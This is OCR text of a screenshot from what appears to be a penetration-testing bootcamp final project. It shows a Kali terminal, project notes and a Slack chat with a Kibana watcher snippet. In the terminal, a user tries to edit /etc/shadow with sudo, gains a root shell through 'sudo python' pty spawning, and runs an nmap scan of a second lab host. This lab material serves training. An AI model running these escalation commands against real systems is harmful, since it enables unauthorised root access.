 Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
ml-lab-dede4cab-a5fe-42ea-a290-b91499d9b336.eastus2.cloudapp.a...
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 2
04:52 PM
Shell No. 2
File Actions Edit View Help
michael@target1: ~
Shell No. 2
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 16 09:03:29 2020 from 192.168.1.90
$ visudo
-sh: 1: visudo: not found
$ sudo nano /etc/shadow
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/usr/bin/nano /etc/shadow' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash"('
File "<string>", line 1
import pty;pty.spawn("/bin/bash"(
^
SyntaxError: unexpected EOF while parsing
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# exit
exit
$ exit
Connection to 192.168.1.110 closed.
root@Kali:~# nmap -sV -sS -O 192.168.1.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-15 16:50 PDT
Nmap scan report for 192.168.1.115
Host is up (0.00091s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:11 (Microsoft)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: TARGET2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.87 seconds
root@Kali:~#
Status: Running
Type here to search
11:52 PM
7/15/2020
Unit24_FinalProject/Activities/Da
Final Project - Google Drive
Final Project Notes - Google Doc
Final Project Notes
File Edit View Insert Format Tools Add-ons Zotero Help Last edit was 2 min...
Share
100% Normal text Arial 11 B I U A
1 1 2 3 4 5 6 7
Machine 2:
Ports on target 2:
Zoom Meeting
Thomas Brewer
jon_stout
Leonard Sec...
Chris Kirkpatrick
jon_stout
Search CWR-CLE-CYBER-PT-01-2020-U-C
CWR-CLE-CYBE...
Thomas Brewer
Slackbot
Thomas Brewer (you)
3 Chris Kirkpatrick, Jon S...
Ekaterina Palatkina
Eric The Instructor
2 Eric The Instructor, ...
3 Jon Stout, Leonard Sec...
Leonard Sechrist II
Nicholas Vincent Flemi...
Princeton
Tom Horsfall
+ Invite people
Apps
Chris Kirkpatrick, Jon Stout, Leonar...
4
1 // Secret Folder Brute Force Watcher -
7/13/2020 version
Today
2 {
3 "trigger": {
4 "schedule": {
5 "interval": "1m"
In case it's useful at some point.
New
Jon Stout 7:19 PM
image.png
Message Chris Kirkpatrick, Jon Stout, Leonard Sechri...
Details
Chris Kirkpatrick, Jon Stout, Leonard Se...
Find Call More
Members 4
Pinned 0
No items have been pinned yet! Open the
context menu on important messages or
files and choose Pin to this conversation to
stick them here.
Files
7:52 PM
7/15/2020